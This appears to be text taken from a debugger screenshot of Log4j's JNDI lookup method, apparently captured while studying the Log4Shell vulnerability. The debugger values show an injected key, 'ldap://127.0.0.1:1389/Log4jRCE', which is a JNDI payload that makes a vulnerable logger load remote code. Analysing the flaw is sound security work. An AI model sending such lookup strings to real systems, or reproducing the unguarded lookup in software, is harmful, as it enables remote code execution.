 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@2052 key: "ldap://127.0.0.1:1389/Log4jRCE"
if (key == null) {
return null;
}
final String jndiName = convertJndiName(key); key: "ldap://127.0.0.1:1389/Log4jRCE" jndiName: "ldap://127.0.0.1:1389/Log4jRCE"
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
} catch (final NamingException e) {
LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
return null;
}
}